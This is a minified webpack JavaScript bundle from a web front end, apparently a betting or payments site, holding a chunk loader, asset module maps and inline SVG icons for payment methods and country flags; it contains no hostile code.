n="cdn/tus5r4v1F/css/"+({"About~Help":"About~Help",About:"About",Help:"Help",Fish:"Fish",Index:"Index",badibirthday:"badibirthday",brilliant:"brilliant",charity:"charity",errorpage:"errorpage",download:"download",registerSuccess:"registerSuccess",heji:"heji",travel:"travel"}[t]||t)+"."+{"About~Help":"31d6cfe0",About:"a2f233c7",Help:"481ed355",Fish:"39577667",Index:"6c5ecd25",badibirthday:"31d6cfe0",brilliant:"31d6cfe0",charity:"31d6cfe0","chunk-00f2c2d9":"accf3167","chunk-01ef6620":"04964bbd","chunk-046659ae":"75df8a4c","chunk-078d3242":"ac0e9c6c","chunk-0efae1b2":"7f3a770e","chunk-a2474162":"54589aee","chunk-13a1ca32":"46a24bbb","chunk-144c423f":"55f28e31","chunk-1558995a":"a1a56420","chunk-182b2241":"b207223a","chunk-18883264":"92032702","chunk-1b60ba02":"0c28dc51","chunk-1c3be061":"a717b6c6","chunk-1e0c6548":"aa0710f1","chunk-1f23b03a":"f6a0d40a","chunk-20c10ed7":"e036ec03","chunk-23bda8ec":"560558ec","chunk-2be75e53":"5b84c4c6","chunk-7df7f306":"1772337d","chunk-fd96398c":"4cf1dc69","chunk-2cea0ecc":"2b424ef1","chunk-2d0be333":"31d6cfe0","chunk-ce5e370e":"ff4591f7","chunk-2d0d0275":"31d6cfe0","chunk-2d0daf42":"31d6cfe0","chunk-2d221f96":"31d6cfe0","chunk-2d22d027":"31d6cfe0","chunk-37b4be6b":"4d037252","chunk-5d280048":"3557d9ca","chunk-2df877fd":"3cec048f","chunk-3009bd37":"64b96ed2","chunk-0a92619d":"7d910d7c",errorpage:"f539bebb","chunk-31c6ee3c":"d140f959","chunk-371345f6":"5081cd38","chunk-3e68d6c8":"b2cf26db",download:"537942d3",registerSuccess:"f7424745","chunk-44ef08af":"adb3bfab","chunk-51b7f590":"2f11194a","chunk-5223281a":"6c2e7e55","chunk-54b5695a":"b01c66b7","chunk-5e613d7b":"b73b6534","chunk-5f34a09b":"b30a9345","chunk-6370ce1f":"1e0fa148","chunk-688343b1":"52f68b88","chunk-6ee7b586":"dae0401a","chunk-70a8956e":"062025d4","chunk-71569bf4":"69a9d226","chunk-71d68cd2":"cce25414","chunk-71eacbb0":"ea7f13ce","chunk-7722d491":"31d6cfe0","chunk-77e3c210":"e4203150","chunk-7ceb054e":"93088d62","chunk-7ef0385d":"f44972be","chunk-7f17aadd":"e81a016b","chunk-97076eaa":"31d6cfe0","chunk-1469d503":"69221500","chunk-2c16f48c":"301e0cf2","chunk-217921f5":"6dcad64c","chunk-9d0fa020":"d08b2232","chunk-af416b9e":"22b53f09","chunk-baada1c4":"a4e69c0a","chunk-7e7ba2de":"aba8fdb3","chunk-50c6a4e4":"c6e28a20","chunk-ba59348c":"163d5b6e","chunk-3c989e4c":"bda47911","chunk-53bbbf3e":"57bf1da8","chunk-15107ffc":"33f39a0e","chunk-c3a44016":"31d6cfe0","chunk-672f8e04":"c4760cd1","chunk-747a59ea":"47a5d879","chunk-d1ee4a6a":"36836749","chunk-d2531378":"ed6fdedc","chunk-ded0b9c4":"7f782766","chunk-e028ca10":"87759392",heji:"31d6cfe0",travel:"4cdb2652","chunk-05550dec":"c297abfb","chunk-6c84c516":"9e31ffd1","chunk-0b9a82ef":"809473cc","chunk-71904f48":"17ee0b06","chunk-460f408b":"801a6985","chunk-45c7c607":"a4e6976a","chunk-87147318":"0f9e2056"}[t]+".css",a=c.p+n,o=document.getElementsByTagName("link"),r=0;r<o.length;r++){var l=o[r],d=l.getAttribute("data-href")||l.getAttribute("href");if("stylesheet"===l.rel&&(d===n||d===a))return e()}var u=document.getElementsByTagName("style");for(r=0;r<u.length;r++){l=u[r],d=l.getAttribute("data-href");if(d===n||d===a)return e()}var h=document.createElement("link");h.rel="stylesheet",h.type="text/css",h.onload=e,h.onerror=function(e){var n=e&&e.target&&e.target.src||a,o=new Error("Loading CSS chunk "+t+" failed.\n("+n+")");o.code="CSS_CHUNK_LOAD_FAILED",o.request=n,delete s[t],h.parentNode.removeChild(h),i(o)},h.href=a;var p=document.getElementsByTagName("head")[0];p.appendChild(h)})).then((function(){s[t]=0})));var n=a[t];if(0!==n)if(n)e.push(n[2]);else{var o=new Promise((function(e,i){n=a[t]=[e,i]}));e.push(n[2]=o);var l,d=document.createElement("script");d.charset="utf-8",d.timeout=120,c.nc&&d.setAttribute("nonce",c.nc),d.src=r(t);var u=new Error;l=function(e){d.onerror=d.onload=null,clearTimeout(h);var i=a[t];if(0!==i){if(i){var n=e&&("load"===e.type?"missing":e.type),s=e&&e.target&&e.target.src;u.message="Loading chunk "+t+" failed.\n("+n+": "+s+")",u.name="ChunkLoadError",u.type=n,u.request=s,i[1](u)}a[t]=void 0}};var h=setTimeout((function(){l({type:"timeout",target:d})}),12e4);d.onerror=d.onload=l,document.head.appendChild(d)}return Promise.all(e)},c.m=t,c.c=n,c.d=function(t,e,i){c.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},c.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},c.t=function(t,e){if(1&e&&(t=c(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(c.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)c.d(i,n,function(e){return t[e]}.bind(null,n));return i},c.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return c.d(e,"a",e),e},c.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},c.p="/",c.oe=function(t){throw console.error(t),t};var l=window["webpackJsonp"]=window["webpackJsonp"]||[],d=l.push.bind(l);l.push=e,l=l.slice();for(var u=0;u<l.length;u++)e(l[u]);var h=d;o.push([0,"chunk-vendors"]),i()})({0:function(t,e,i){t.exports=i("56d7")},"002c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-user",use:"icon-user-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-user">\n<path d="M8 8.8125C10.0186 8.8125 11.6562 7.1748 11.6562 5.15625C11.6562 3.1377 10.0186 1.5 8 1.5C5.98145 1.5 4.34375 3.1377 4.34375 5.15625C4.34375 7.1748 5.98145 8.8125 8 8.8125ZM11.25 9.625H9.85098C9.2873 9.88398 8.66016 10.0312 8 10.0312C7.33984 10.0312 6.71523 9.88398 6.14902 9.625H4.75C2.95488 9.625 1.5 11.0799 1.5 12.875V13.2812C1.5 13.9541 2.0459 14.5 2.71875 14.5H13.2812C13.9541 14.5 14.5 13.9541 14.5 13.2812V12.875C14.5 11.0799 13.0451 9.625 11.25 9.625Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"008c":function(t,e){t.exports="[data-uri]"},"0148":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tipTitle.c376cd60.png"},"01e5":function(t,e,i){"use strict";i("8ee0")},"023c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ebPay.45f665ea.svg"},"0240":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/defaultPrizeActive.073cca7f.png"},"029f":function(t,e,i){var n={"./alert.svg":"0425","./close.svg":"a9b8","./deposit/CNY/matchTransfer/step-failure.svg":"5510","./deposit/CNY/matchTransfer/step-normal.svg":"96a1","./deposit/CNY/matchTransfer/step-success.svg":"dbb7","./deposit/CNY/matchTransfer/step-warning.svg":"52cf","./deposit/CNY/matchTransfer/upload.svg":"b06e","./deposit/CNY/step.svg":"5471","./deposit/CNY/warning.svg":"c036","./deposit/copy.svg":"add2","./deposit/payment/DCBOX.svg":"e7a9","./deposit/payment/ERC20.svg":"9791","./deposit/payment/GKBOX.svg":"6b2e","./deposit/payment/KDpay1.svg":"efc2","./deposit/payment/TRC20.svg":"d3be","./deposit/payment/USDTExchange.svg":"578e","./deposit/payment/alipay.svg":"2acb","./deposit/payment/bank.svg":"b48a","./deposit/payment/bigPay.svg":"b5c7","./deposit/payment/cryptoRMB.svg":"9583","./deposit/payment/ebPay.svg":"023c","./deposit/payment/exchangeCNY.svg":"37b8","./deposit/payment/ezPay.svg":"e2c3","./deposit/payment/jdpay.svg":"0ad6","./deposit/payment/littleAmount.svg":"882c","./deposit/payment/matchTransfer.svg":"27e3","./deposit/payment/onlinebank.svg":"cdfc","./deposit/payment/pointpay.svg":"9b49","./deposit/payment/quick.svg":"7b1a","./deposit/payment/quickpay.svg":"7891","./deposit/payment/tag/free.svg":"03fb","./deposit/payment/tag/hot.svg":"9002","./deposit/payment/tag/littleAmount.svg":"ff8c","./deposit/payment/tag/maintaince.svg":"cfea","./deposit/payment/tag/newDeposit.svg":"b9bc","./deposit/payment/tag/sendScore.svg":"1555","./deposit/payment/unionpay.svg":"66bc","./deposit/payment/wechat.svg":"d697","./gk.svg":"c006","./step.svg":"2d4b","./step_active.svg":"2408","./withdraw/bottom.svg":"5f3a","./withdraw/checked.svg":"89ff"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="029f"},"0367":function(t,e,i){"use strict";i("fc3c")},"037b":function(t,e,i){},"038d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fk.4e9526a8.svg"},"03fb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/free.984bcdd6.svg"},"0406":function(t,e,i){},"0425":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/alert.8b9567ab.svg"},"042f":function(t,e,i){"use strict";i("449d")},"0432":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ETH",use:"icon-ETH-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ETH">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#6B89FE" />\n<path d="M24.1855 10V21.5761L32.5379 24.1819L24.1855 10Z" fill="white" />\n<path d="M24.1854 38.0003V29.953L15.833 25.3691L24.1854 38.0003Z" fill="white" />\n<path d="M24.1855 38.0003V29.953L32.5379 25.3691L24.1855 38.0003Z" fill="white" />\n<path d="M24.1854 10V21.5761L15.833 24.1819L24.1854 10Z" fill="white" />\n<path d="M15.833 24.1569L24.1854 20.2651V28.2124L15.833 24.1569Z" fill="white" />\n<path d="M32.5379 24.1569L24.1855 20.2651V28.2124L32.5379 24.1569Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"0435":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/left.df841613.png"},"046a":function(t,e,i){},"04ae":function(t,e,i){"use strict";i("4f6f")},"057f":function(t,e,i){"use strict";i("9a06")},"0595":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pa.931bfe6b.svg"},"05ff":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-setting",use:"icon-setting-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="white" fill-opacity="0.8" xmlns="http://www.w3.org/2000/svg" id="icon-setting">\n<g id="icon-setting_icon/&#229;&#138;&#159;&#232;&#131;&#189;&#229;&#155;&#190;&#230;&#160;&#135;/&#232;&#174;&#190;&#231;&#189;&#174;_setting">\n<path id="icon-setting_Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.06165 1.42803C5.8346 0.971118 6.81504 1.25144 7.26303 2.00444L7.26604 2.00957L7.33937 2.13623L7.34044 2.13809C7.58711 2.56839 7.84441 2.67175 8.00083 2.67175C8.15799 2.67175 8.41736 2.5673 8.66741 2.13602L8.74062 2.00956L8.74363 2.00444C9.19162 1.25143 10.1721 0.971116 10.945 1.42803L12.0947 2.08596C12.9431 2.57077 13.2309 3.65816 12.7463 4.49689L12.7459 4.49749C12.496 4.92873 12.5352 5.20421 12.6132 5.3396C12.6913 5.47507 12.9099 5.64675 13.4067 5.64675C14.3744 5.64675 15.1733 6.43556 15.1733 7.41342V8.58675C15.1733 9.55451 14.3845 10.3534 13.4067 10.3534C12.9099 10.3534 12.6913 10.5251 12.6132 10.6606C12.5352 10.796 12.496 11.0714 12.7459 11.5027L12.7474 11.5053C13.2296 12.3491 12.9435 13.429 12.0947 13.9142L10.945 14.5722C10.172 15.029 9.19161 14.7487 8.74363 13.9957L8.74062 13.9906L8.66728 13.8639L8.66621 13.8621C8.41954 13.4318 8.16224 13.3284 8.00583 13.3284C7.84866 13.3284 7.58929 13.4329 7.33925 13.8642L7.26604 13.9906L7.26303 13.9957C6.81505 14.7487 5.83465 15.029 5.06171 14.5722L3.91166 13.9141C3.06345 13.4292 2.77585 12.3419 3.2604 11.5033L3.26074 11.5027C3.5107 11.0714 3.47147 10.796 3.39345 10.6606C3.31538 10.5251 3.0968 10.3534 2.6 10.3534C1.62214 10.3534 0.833328 9.55451 0.833328 8.58675V7.41342C0.833328 6.44565 1.62214 5.64675 2.6 5.64675C3.0968 5.64675 3.31538 5.47507 3.39345 5.3396C3.47147 5.20421 3.5107 4.92873 3.26074 4.49749L3.2604 4.49689C2.77585 3.65825 3.06372 2.57085 3.91193 2.08596L5.06165 1.42803ZM6.40231 2.51353C6.22386 2.21623 5.84806 2.12375 5.56897 2.28979L5.56167 2.29405L4.40806 2.95421C4.04321 3.16269 3.91757 3.63517 4.12615 3.99642C4.48267 4.61173 4.57845 5.28608 4.25988 5.8389C3.94128 6.39176 3.30985 6.64675 2.6 6.64675C2.17785 6.64675 1.83333 6.99451 1.83333 7.41342V8.58675C1.83333 9.00565 2.17785 9.35342 2.6 9.35342C3.30985 9.35342 3.94128 9.60841 4.25988 10.1613C4.57848 10.7141 4.48265 11.3886 4.12605 12.0039C3.91761 12.3651 4.04354 12.8377 4.40833 13.0461L5.56167 13.7061L5.56897 13.7104C5.84805 13.8764 6.22385 13.7839 6.4023 13.4867L6.47407 13.3627C6.83066 12.7475 7.36802 12.3284 8.00583 12.3284C8.64412 12.3284 9.17996 12.748 9.5333 13.3639L9.53378 13.3648L9.60434 13.4866C9.78279 13.7839 10.1586 13.8764 10.4377 13.7104L10.445 13.7061L11.5986 13.046C11.9625 12.838 12.0901 12.3719 11.8798 12.0026C11.5239 11.3876 11.4284 10.7137 11.7468 10.1613C12.0654 9.60841 12.6968 9.35342 13.4067 9.35342C13.8288 9.35342 14.1733 9.00565 14.1733 8.58675V7.41342C14.1733 6.99127 13.8256 6.64675 13.4067 6.64675C12.6968 6.64675 12.0654 6.39176 11.7468 5.8389C11.4282 5.28607 11.524 4.6117 11.8805 3.99638C12.0891 3.63513 11.9632 3.16253 11.5983 2.95405L10.445 2.29405L10.4377 2.28979C10.1586 2.12375 9.78279 2.21623 9.60434 2.51353L9.53258 2.63749C9.176 3.25269 8.63864 3.67175 8.00083 3.67175C7.3626 3.67175 6.8268 3.25224 6.47347 2.63644L6.47288 2.63542L6.40231 2.51353ZM5.5 8.00005C5.5 6.61933 6.61928 5.50005 8 5.50005C9.38071 5.50005 10.5 6.61933 10.5 8.00005C10.5 9.38076 9.38071 10.5 8 10.5C6.61928 10.5 5.5 9.38076 5.5 8.00005ZM8 6.50005C7.17157 6.50005 6.5 7.17162 6.5 8.00005C6.5 8.82847 7.17157 9.50005 8 9.50005C8.82842 9.50005 9.5 8.82847 9.5 8.00005C9.5 7.17162 8.82842 6.50005 8 6.50005Z" fill="" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"0642":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ke.5d45eaae.svg"},"0653":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("img",t._g(t._b({staticClass:"img-cdn",style:t.style,attrs:{src:t.realSrc,"data-src":t.src&&!t.src.toString().startsWith("data:")},on:{error:t.onImageError}},"img",t.$attrs,!1),t.$listeners))},s=[],a=(i("88a7"),i("271a"),i("5494"),i("90c5")),o={inheritAttrs:!1,props:{src:{type:String,required:!0,default:""},shouldUseBase64:{type:Boolean,default:!1}},data(){return{realSrc:"",errorHandled:!1}},computed:{style(){return this.realSrc?"":{opacity:0}}},watch:{src(){this.getImg()}},mounted(){this.getImg();const t=new MutationObserver(()=>{this.realSrc||this.getImg()});t.observe(this.$el.parentNode,{childList:!0})},beforeDestroy(){this.realSrc&&this.realSrc.toString().startsWith("blob:http")&&URL.revokeObjectURL(this.realSrc)},methods:{async getImg(){try{const t=await Object(a["b"])(this.src);let e="",i=null;if("string"===typeof t)e=t;else{if(!(t instanceof Blob))return void(this.realSrc=this.src);i=t,e=URL.createObjectURL(i)}if(this.shouldUseBase64&&e.startsWith("blob:")){const t=i||await fetch(e).then(t=>t.blob());this.realSrc=await this.blobToBase64(t),URL.revokeObjectURL(e)}else this.realSrc=e}catch(t){this.realSrc=this.src}},blobToBase64(t){return new Promise(e=>{const i=new FileReader;i.onloadend=t=>e(t.target.result),i.readAsDataURL(t)})},onImageError(t){this.errorHandled?t.target.src=i("6beb"):(this.errorHandled=!0,t.target.src=this.src)}}},r=o,c=i("2877"),l=Object(c["a"])(r,n,s,!1,null,null,null);e["a"]=l.exports},"065e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-DCBOX",use:"icon-DCBOX-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-DCBOX">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M28.4229 45H3V3H28.4229C37.5782 3 45 10.5251 45 19.8078V28.1922C45 37.4749 37.5782 45 28.4229 45Z" fill="#FFA200" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M23.912 37.9953C16.8835 37.9953 11.0861 32.9342 10.1359 25.9318C9.09188 18.2374 14.1844 11.5834 21.2084 10.2454C27.3279 9.07991 33.4397 12.147 36.1198 17.7127C36.2967 18.0803 36.4238 18.4722 36.591 18.8451C36.7078 19.1054 36.6181 19.1574 36.3703 19.1515C35.4777 19.1306 34.5847 19.1175 33.6918 19.1149C33.1479 19.1132 32.6031 19.1213 32.0604 19.1544C31.791 19.1707 31.6719 19.0358 31.5365 18.8335C30.0443 16.6066 28.0076 15.2118 25.3818 14.7441C20.5383 13.8814 15.9294 16.9746 14.7839 21.8483C13.5354 27.1604 17.07 32.489 22.376 33.2938C26.4032 33.9049 30.278 31.8701 32.089 28.1728C32.2378 27.8691 32.4011 27.7763 32.7234 27.7812C34.0078 27.8006 35.2927 27.7877 36.5774 27.7899C37.0492 27.7908 37.0681 27.8035 36.9131 28.2672C35.1424 33.5642 31.4964 36.6866 26.1376 37.807C25.3711 37.9674 24.5896 38.0166 23.912 37.9953Z" fill="#FEFEFE" />\n</symbol>'});o.a.add(r);e["default"]=r},"07d8":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowUp2",use:"icon-arrowUp2-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowUp2">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.65099 2.91138C6.33193 2.4647 5.66807 2.4647 5.34901 2.91138L1.90356 7.73501C1.52535 8.2645 1.90385 9 2.55455 9H9.44545C10.0961 9 10.4746 8.2645 10.0964 7.73501L6.65099 2.91138Z" fill="#595959" />\n</symbol>'});o.a.add(r);e["default"]=r},"080c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/np.c8a8ef36.svg"},"0826":function(t,e,i){"use strict";i("2d3c")},"089f":function(t,e,i){},"08f2":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sy.02c1d5b2.svg"},"08fa":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sl.890bdc29.svg"},"0916":function(t,e,i){var n={"./hot.png":"c826","./logout1.png":"0e45","./logout2.png":"d74d","./logout3.png":"8e71","./nba-title.png":"6ca5","./novice-cn.png":"dee1","./novice-en.png":"35c4","./phone.png":"ac70","./roma_head.png":"6d03"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="0916"},"0a08":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rw.85f6ca97.svg"},"0a09":function(t,e,i){"use strict";i("227e")},"0a0e":function(t,e,i){},"0a5d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tr.cf31c9d6.svg"},"0a95":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-TRX",use:"icon-TRX-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-TRX">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5564 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#F5494C" />\n<path d="M39.1246 20.0378C37.7184 18.7394 35.7731 16.7566 34.1888 15.3503L34.095 15.2847C33.939 15.1595 33.7632 15.0612 33.5747 14.9941C29.7544 14.2816 11.975 10.9582 11.6281 11.0004C11.5309 11.014 11.438 11.0492 11.3562 11.1035L11.2672 11.1738C11.1575 11.2852 11.0742 11.4198 11.0234 11.5676L11 11.6285V11.9613V12.0129C13.0015 17.5862 20.9046 35.8438 22.4608 40.1281C22.5545 40.4188 22.7327 40.9719 23.0655 41H23.1405C23.3186 41 24.078 39.9969 24.078 39.9969C24.078 39.9969 37.6528 23.5346 39.0262 21.7815C39.204 21.5656 39.3609 21.3333 39.4949 21.0878C39.5291 20.8957 39.513 20.698 39.4481 20.514C39.3832 20.33 39.2718 20.1659 39.1246 20.0378ZM27.5607 21.9549L33.3544 17.1503L36.7528 20.2815L27.5607 21.9549ZM25.3108 21.6409L15.3359 13.466L31.4747 16.4425L25.3108 21.6409ZM26.2107 23.783L36.42 22.1378L24.7483 36.2001L26.2107 23.783ZM13.9812 14.2816L24.4764 23.1877L22.9577 36.2094L13.9812 14.2816Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"0ad6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jdpay.15770df3.svg"},"0b01":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/az.b02e1d89.svg"},"0bc7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bz.b76fcd7d.svg"},"0bcc":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-clear",use:"icon-clear-usage",viewBox:"0 0 512 512",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" id="icon-clear"><path d="M448 256c0-106-86-192-192-192S64 150 64 256s86 192 192 192s192-86 192-192z" fill="#2a2d34" stroke="#fff" stroke-miterlimit="10" stroke-width="32" /><path fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M320 320L192 192" /><path fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M192 320l128-128" /></symbol>'});o.a.add(r);e["default"]=r},"0c3a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/si.9a72ead6.svg"},"0c7e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/qa.b39ab9d6.svg"},"0cd8":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-India",use:"icon-India-usage",viewBox:"0 0 20 16",content:'<symbol viewBox="0 0 20 16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-India">\n\n    <g id="icon-India_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-India_印度" transform="translate(-2.000000, -4.000000)" fill-rule="nonzero">\n            <g transform="translate(2.000000, 4.000000)">\n                <polygon id="icon-India_Fill-1" fill="#E15D29" points="0 5.3527313 20 5.3527313 20 0.0347922438 0 0.0347922438" />\n                <polygon id="icon-India_Fill-2" fill="#FFFFFE" points="0 11.3527313 20 11.3527313 20 5.3527313 0 5.3527313" />\n                <polygon id="icon-India_Fill-3" fill="#009B49" points="0 16 20 16 20 11 0 11" />\n                <g id="icon-India_编组" transform="translate(8.000000, 5.700000)">\n                    <path d="M4.94670111,2.47561219 C4.94670111,1.10834349 3.83933581,6.90114632e-13 2.47332841,6.90114632e-13 C1.10736531,6.90114632e-13 1.0658141e-14,1.10834349 1.0658141e-14,2.47561219 C1.0658141e-14,3.84283657 1.10736531,4.95122442 2.47332841,4.95122442 C3.83933581,4.95122442 4.94670111,3.84283657 4.94670111,2.47561219" id="icon-India_Fill-4" fill="#2C3E85" />\n                    <path d="M4.12516601,3.91734072 C4.07220661,3.86433241 4.07220661,3.77830471 4.12516601,3.72525208 C4.17290041,3.67751801 4.24729151,3.67290859 4.30038381,3.71129086 C4.35746121,3.62681441 4.40882661,3.53812743 4.45399261,3.44589474 C4.44965311,3.44398892 4.44535791,3.4418615 4.44119561,3.43942382 C4.37623621,3.4019723 4.35391881,3.31891413 4.39138011,3.25393906 C4.42529891,3.19499169 4.49663471,3.1713241 4.55809591,3.19534626 C4.59073061,3.10058726 4.61712181,3.00290305 4.63673801,2.90278117 C4.57129151,2.89307479 4.52107751,2.83678671 4.52107751,2.7686205 C4.52107751,2.69362881 4.58183031,2.63286427 4.65675281,2.63286427 C4.66206641,2.63286427 4.66729151,2.63317452 4.67247231,2.63379502 C4.67614761,2.58154017 4.67818451,2.52879779 4.67818451,2.47561219 C4.67818451,2.42601662 4.67636901,2.37681995 4.67309221,2.32802216 C4.66769001,2.32864266 4.66233211,2.32908587 4.65675281,2.32908587 C4.58183031,2.32908587 4.52107751,2.26827701 4.52107751,2.19328532 C4.52107751,2.12440997 4.57231001,2.06767867 4.63873061,2.05881441 C4.61929151,1.95722992 4.59307751,1.85812743 4.56026571,1.76199446 C4.55464211,1.76434349 4.54888561,1.76651524 4.54281921,1.76811081 C4.47042071,1.78756787 4.39598521,1.7446205 4.37659041,1.67219945 C4.35861251,1.60514128 4.39408121,1.53639889 4.45687081,1.51109141 C4.41228041,1.41939058 4.36153511,1.33123546 4.30516601,1.2471579 C4.25189671,1.2893518 4.17440591,1.28589474 4.12516601,1.23665374 C4.07220661,1.18360111 4.07220661,1.09761773 4.12516601,1.04460942 C4.13003691,1.03973407 4.13526201,1.03552355 4.14057561,1.03153463 C4.07353511,0.95406094 4.00118081,0.88137396 3.92404431,0.81387258 C3.92001481,0.81945707 3.91563101,0.82481995 3.91062731,0.82982826 C3.85762361,0.88288089 3.77171961,0.88288089 3.71871591,0.82982826 C3.66907751,0.7800554 3.66593361,0.70134072 3.70946121,0.64802216 C3.62475281,0.59049308 3.53570481,0.53881441 3.44315871,0.49334072 C3.44059041,0.50025485 3.43749081,0.50712466 3.43363841,0.51377286 C3.39622141,0.57874792 3.31328411,0.60108587 3.24836901,0.56359003 C3.18704061,0.52822161 3.16383761,0.45216621 3.19297421,0.38909695 C3.09746121,0.35612189 2.99898151,0.32957341 2.89806641,0.30985042 C2.89195571,0.37916898 2.83385981,0.43355125 2.76296681,0.43355125 C2.68804431,0.43355125 2.62729151,0.37274238 2.62729151,0.29775069 C2.62729151,0.28977286 2.62813281,0.28192798 2.62946121,0.27434903 C2.57787451,0.27071468 2.52580071,0.26876454 2.47332841,0.26876454 C2.42236161,0.26876454 2.37179341,0.27067036 2.32162361,0.27403878 C2.32299631,0.28175069 2.32388191,0.28963989 2.32388191,0.29775069 C2.32388191,0.37274238 2.26308491,0.43355125 2.18816241,0.43355125 C2.11700371,0.43355125 2.05873061,0.37872576 2.05306271,0.30896399 C1.95024351,0.32886427 1.85003691,0.35581164 1.75288561,0.3894072 C1.75633951,0.39672022 1.75930631,0.40438781 1.76152031,0.4124543 C1.78100371,0.48491967 1.73818451,0.55942382 1.66578601,0.57896953 C1.59706271,0.59754017 1.52647971,0.55960111 1.50287821,0.49365097 C1.41152771,0.53854848 1.32367531,0.58947369 1.23994101,0.64611635 C1.28519561,0.69947923 1.28276011,0.77947923 1.23241331,0.82982826 C1.17940961,0.88288089 1.09354981,0.88283657 1.04054611,0.82982826 C1.03478971,0.82411081 1.02983031,0.81790582 1.02531361,0.81147923 C0.94786721,0.87902493 0.87515871,0.9518892 0.80785241,1.02954017 C0.81418451,1.0339723 0.82029521,1.03893629 0.82596311,1.04460942 C0.87892251,1.09761773 0.87896681,1.18360111 0.82596311,1.23665374 C0.77588191,1.28678117 0.69635421,1.28948477 0.64304061,1.24480887 C0.58569741,1.33012743 0.53415501,1.41961219 0.48894461,1.51281995 C0.49611811,1.51543491 0.50315871,1.5185374 0.50993361,1.522482 C0.57489301,1.55997784 0.59721031,1.64299169 0.55979341,1.70796676 